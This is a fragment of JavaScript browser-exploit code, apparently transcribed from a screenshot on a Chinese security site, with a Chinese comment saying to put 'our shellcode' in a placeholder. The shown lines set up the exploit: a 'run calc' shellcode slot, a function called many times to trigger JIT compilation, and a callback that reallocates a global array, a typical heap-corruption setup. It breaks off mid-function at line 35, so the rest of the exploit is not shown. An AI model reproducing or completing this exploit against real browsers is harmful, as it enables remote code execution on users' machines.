 1 ENABLE_LOG = true;
2 IN_WORKER = true;
3
4 // run calc and hang in a loop
[] 5 var shellcode = [shellcode];
6 //"shellcode"处放我们的shellcode
7
8 function print(data) {}
9
10 var not_optimised_out = 0;
11 var target_function = (function(value) {
12 if (value == 0xdecaf0) {
13 not_optimised_out += 1;
14 }
15 not_optimised_out += 1;
16 not_optimised_out |= 0xff;
17 not_optimised_out *= 12;
18 }
19 );
20
21 for (var i = 0; i < 0x10000; ++i) {
22 target_function(i);
23 }
24
25 var g_array;
26 var tDerivedNCount = 17 * 87481 - 8;
27 var tDerivedNDepth = 19 * 19;
28
29 function cb(flag) {
30 if (flag == true) {
31 return;
32 }
33 g_array = new Array(0);
34 g_array[0] = 0x1dbabe * 2;
35 return 'c01db33f';
http://www.secice.cn